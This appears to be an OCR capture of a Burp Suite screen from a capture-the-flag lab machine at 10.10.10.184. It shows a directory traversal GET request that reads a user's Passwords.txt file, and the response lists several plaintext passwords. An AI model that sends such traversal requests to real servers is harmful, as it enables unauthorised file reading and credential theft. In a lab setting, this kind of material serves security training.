 1 ×
Send Cancel < >
Target: http://10.10.10.184 HTTP/1
Request
Pretty Raw Hex
\n
1 GET
/../../../../../../../../../../../../Users/Nathan/Desktop/Passwor
ds.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://10.10.10.184/Pages/login.htm
10 Cookie: dataPort=6063; lang_type=0x0804%24zh-cn
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 4
Inspector
Notes